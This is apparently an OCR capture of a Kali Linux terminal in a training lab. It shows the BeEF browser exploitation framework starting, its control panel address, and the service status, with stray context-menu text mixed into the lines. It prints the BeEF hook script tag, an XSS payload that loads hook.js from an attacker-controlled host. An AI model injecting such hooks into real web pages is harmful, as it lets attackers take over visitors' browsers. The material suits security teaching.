 instructor@kali: ~
File Actions Edit View Help
instructor@kali:~$ sudo beef-xss
[sudo] password for instructor:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
Copy Selection Ctrl+Shift+C
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disable
Paste Clipboard Ctrl+Shift+V
Active: active (running) since Mon 2020-07-06 08:39:07 PDT; 5
Main PID: 1373 (ruby)
Paste Selection Shift+Ins
Tasks: 10 (limit: 2243)
Memory: 178.3M
Zoom in Ctrl++
CGroup: /system.slice/beef-xss.service
├─1373 ruby /usr/share/beef-xss/beef
Zoom out Ctrl+-
└─1384 nodejs /tmp/execjs20200706-1373-r98swqjs
Zoom reset Ctrl+0